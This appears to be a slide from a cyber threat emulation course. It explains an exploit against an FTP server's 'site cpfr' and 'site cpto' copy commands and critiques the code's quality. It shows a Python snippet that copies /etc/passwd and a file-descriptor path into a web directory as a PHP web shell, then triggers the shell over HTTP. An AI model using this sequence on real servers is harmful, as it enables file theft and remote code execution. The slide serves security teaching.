 CTE | Cyber Threat Emulation
Understanding this Exploit (2/2)
The use of site cpfr and site
cpto allow copying files.
The script copies a web shell into an
accessible directory!
Unfortunately:
• Numerous spelling errors.
• No exception handling.
• No command results shown.
This is bad code!
s.connect((server, 21))
s.recv(1024)
print '[ + ] Connected to server [ + ] \n'
s.send('site cpfr /etc/passwd')
s.recv(1024)
s.send('site cpto ' + evil)
s.recv(1024)
s.send('site cpfr /proc/self/fd/3')
s.recv(1024)
s.send('site cpto ' + directory + 'infogen.php')
s.recv(1024)
s.close()
print '[ + ] Payload sended [ + ]\n'
print '[ + ] Executing Payload [ + ]\n'
r = requests.get('http://' + server +
'/infogen.php') #Executing PHP payload through HTTP
if (r.status_code == 200):
print '[ * ] Payload Executed
Succesfully [ * ]'